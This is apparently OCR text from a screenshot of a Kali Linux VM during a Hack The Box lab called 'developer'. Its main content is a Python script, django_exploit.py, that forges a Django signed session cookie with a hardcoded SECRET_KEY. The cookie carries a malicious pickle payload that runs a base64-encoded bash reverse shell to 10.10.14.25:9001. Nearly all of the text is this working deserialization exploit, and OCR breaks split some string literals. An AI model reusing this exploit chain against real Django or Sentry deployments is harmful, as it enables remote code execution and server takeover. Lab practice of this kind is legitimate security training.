 Activities
VirtualBox Machine
Wed Jan 26 11:34:31
100 %
Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
11:34
kali@kali: ~/Desktop/HTB/developer
File Actions Edit View Help
kali@kali: ~/Desktop/HTB/developer
kali@kali: ~/Desktop/HTB/developer
#!/usr/bin/python
import django.core.signing, django.contrib.sessions.serializers
from django.http import HttpResponse
import cPickle
import os
SECRET_KEY='c7f3a64aa184b7cbb1a7cbe9cd544913'
#Initial cookie I had on sentry when trying to reset a password
cookie='.eJxrYKotZNQI5UxMLsksS80vSi9kimBjYGAoTs0rKaosZA5lKS5NyY_gAQr55nv5BDhlm7r5B5RHcAEFSlKLS5Lz87MzU8FayvOLslNTQnnjE0tLMuJLi1OL4jNTvF
lDhZAEkhKTs1PzUkKVIObrlZZk5hTrgeT1XHMTM3McgSwniJpSPQDJyDOc:1nCKsV:aPsJVfvFgAyuvWuqCvlqJMcCw6A'
newContent =  django.core.signing.loads(cookie,key=SECRET_KEY,serializer=django.contrib.sessions.serializers.PickleSerializer,salt='dja
ngo.contrib.sessions.backends.signed_cookies')
class PickleRce(object):
    def __reduce__(self):
        return (os.system,("echo -n YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMjUvOTAwMSAgICAwPiYx | base64 -d | bash",))
newContent['testcookie'] = PickleRce()
print django.core.signing.dumps(newContent,key=SECRET_KEY,serializer=django.contrib.sessions.serializers.PickleSerializer,salt='django.
contrib.sessions.backends.signed_cookies',compress=True)
~
~
~
~
~
~
"django_exploit.py" 17L, 1071B
14,115
All
Right Ctrl